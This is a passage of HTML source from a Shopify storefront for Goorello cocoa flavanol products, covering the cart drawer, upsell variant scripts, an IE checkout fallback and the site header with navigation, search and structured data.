8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24467546341560__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section">
</div><div id="shopify-section-sections--24467546341560__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-search.css?v=184225813856820874251741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-menu-drawer.css?v=157470423819771412911741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-cart-notification.css?v=137625604348931474661741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-cart-items.css?v=68325217056990975251741992257" media="print" onload="this.media='all'"><link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-price.css?v=116010604417246430981741992257" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841741992257" media="print" onload="this.media='all'"><link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-mega-menu.css?v=8339249042032067261741992257" media="print" onload="this.media='all'">
  <noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-mega-menu.css?v=8339249042032067261741992257" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-cart-drawer.css?v=12876392782820889961741992257" rel="stylesheet" type="text/css" media="all" />
  <link href="//goorello.com/cdn/shop/t/3/assets/component-cart.css?v=183883492810467818381741992257" rel="stylesheet" type="text/css" media="all" />
  <link href="//goorello.com/cdn/shop/t/3/assets/component-totals.css?v=54425048278126878361741992257" rel="stylesheet" type="text/css" media="all" />
  <link href="//goorello.com/cdn/shop/t/3/assets/component-price.css?v=116010604417246430981741992257" rel="stylesheet" type="text/css" media="all" />
  <link href="//goorello.com/cdn/shop/t/3/assets/component-discounts.css?v=152760482443307489271741992257" rel="stylesheet" type="text/css" media="all" />
  <link href="//goorello.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841741992257" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-search.css?v=184225813856820874251741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-menu-drawer.css?v=157470423819771412911741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-cart-notification.css?v=137625604348931474661741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-cart-items.css?v=68325217056990975251741992257" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//goorello.com/cdn/shop/t/3/assets/details-disclosure.js?v=153497636716254413831741992257" defer="defer"></script>
<script src="//goorello.com/cdn/shop/t/3/assets/details-modal.js?v=4511761896672669691741992257" defer="defer"></script>
<script src="//goorello.com/cdn/shop/t/3/assets/cart-notification.js?v=160453272920806432391741992257" defer="defer"></script>
<script src="//goorello.com/cdn/shop/t/3/assets/search-form.js?v=113639710312857635801741992258" defer="defer"></script><script src="//goorello.com/cdn/shop/t/3/assets/cart-drawer.js?v=44260131999403604181741992257" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/goorello-cocoa-flavanols" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Goorello™ Hight Flavanol Powder
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/goorello-cocoa-flavanols" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Goorello High Flavanol Cocoa Powder
                                        </a></li><li><a href="/products/goorello%E2%84%A2-high-flavanols-cocoa-capsules" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Goorello Cocoa Heart Balance
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blogs
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://goorello.com/customer_authentication/redirect?locale=en&region_country=BM" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/goorello" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://instagram.com/goorello" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://tiktok.com/@goorello" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><h1 class="header__heading"><a href="/" class="header__heading-link link link--text focus-inset"><img src="//goorello.com/cdn/shop/files/Gorello_logo-05.png?v=1739908375&amp;width=500" alt="Goorello" srcset="//goorello.com/cdn/shop/files/Gorello_logo-05.png?v=1739908375&amp;width=50 50w, //goorello.com/cdn/shop/files/Gorello_logo-05.png?v=1739908375&amp;width=100 100w, //goorello.com/cdn/shop/files/Gorello_logo-05.png?v=1739908375&amp;width=150 150w, //goorello.com/cdn/shop/files/Gorello_logo-05.png?v=1739908375&amp;width=200 200w, //goorello.com/cdn/shop/files/Gorello_logo-05.png?v=1739908375&amp;width=250 250w, //goorello.com/cdn/shop/files/Gorello_logo-05.png?v=1739908375&amp;width=300 300w, //goorello.com/cdn/shop/files/Gorello_logo-05.png?v=1739908375&amp;width=400 400w, //goorello.com/cdn/shop/files/Gorello_logo-05.png?v=1739908375&amp;width=500 500w" width="200" height="54.749489911584675" class="header__heading-logo motion-reduce">
</a></h1><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/goorello-cocoa-flavanols" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Goorello™ Hight Flavanol Powder</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/products/goorello-cocoa-flavanols" class="mega-menu__link mega-menu__link--level-2 link">
                                Goorello High Flavanol Cocoa Powder
                              </a></li><li>
                              <a href="/products/goorello%E2%84%A2-high-flavanols-cocoa-capsules" class="mega-menu__link mega-menu__link--level-2 link">
                                Goorello Cocoa Heart Balance
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Blogs</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="jfXEY/diY6HkvTj3dUHrkwdLl18DhPAODAplQX0lm/a8wipfRsLh4gFYNJ5OuW4HaFqJUejLdBPt/beP519O5Q5WJGGTmIJckqn7Fe0W7fJI6CMI8WbdW7v3yil89ZOdSWZtdKVqxlYc/C823MdYnqtIvh7eUj+0Z8JGAM25ab6dNuOkOee0VtT4j/B0E8DZV2owhccbbW8LemX/reDviE/kinJAxHPWIYfnJkmKrvM1ux5Vp4cAFU1dgfDY8khZd7BxmNsJFBK/X3JIqFJLjUd2klO5D+JkSpCFFciQ+195rlLvQSo9P8dkAADO1XrpgLGwaioG23W9wg4JQpPd6RJ/ZIt9h0AAWj7xmBaFU4QZynAegX2OiB/UWy54A4PPQogp67/misZQEzhWbRV8dA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://goorello.com/customer_authentication/redirect?locale=en&region_country=BM" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Goorello",
    
      "logo": "https:\/\/goorello.com\/cdn\/shop\/files\/Gorello_logo-05.png?v=1739908375\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/goorello",
      "",
      "http:\/\/instagram.com\/goorello",
      "https:\/\/tiktok.com\/@goorello",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/goorello.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Goorello",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/goorello.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/goorello.com"
    }
  </script>
</div>
<!-- END sections: header-group -->

